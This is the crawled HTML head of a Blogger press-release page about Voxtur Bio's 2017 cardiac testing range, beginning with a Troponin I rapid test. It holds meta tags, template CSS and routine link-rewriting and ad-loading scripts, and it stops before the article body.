

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html
body_size: 171012
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/5061482521121017667/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGNa5wadyo-6-UdGmlTuo0rna09I5FV0CdCjaMZbiQccFW5PJaJt3sTG5R4eiNk8lJszlsUigdrVXnDsAjtvXLCmOqLqjoBUqvY70ngNskDDmltj2MS_gd-6LTU8Pt0FwEKBP8IzxnKleg/s320/toponin+i+Rapid+Test+Card-min.jpg' rel='image_src'/>
<meta content='Voxtur Bio Ltd, manufacturer of in-vitro diagnostic kits and reagents, is coming up with its entire cardiac testing range, under its IVD portfolio. The company will begin with VoxPress-Troponin I lateral flow rapid test.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html' property='og:url'/>
<meta content='Voxtur Bio introduces cardiac testing range ' property='og:title'/>
<meta content='Voxtur Bio Ltd, manufacturer of in-vitro diagnostic kits and reagents, is coming up with its entire cardiac testing range, under its IVD portfolio. The company will begin with VoxPress-Troponin I lateral flow rapid test.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGNa5wadyo-6-UdGmlTuo0rna09I5FV0CdCjaMZbiQccFW5PJaJt3sTG5R4eiNk8lJszlsUigdrVXnDsAjtvXLCmOqLqjoBUqvY70ngNskDDmltj2MS_gd-6LTU8Pt0FwEKBP8IzxnKleg/w1200-h630-p-k-no-nu/toponin+i+Rapid+Test+Card-min.jpg' property='og:image'/>
<title>
Voxtur Bio introduces cardiac testing range  - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
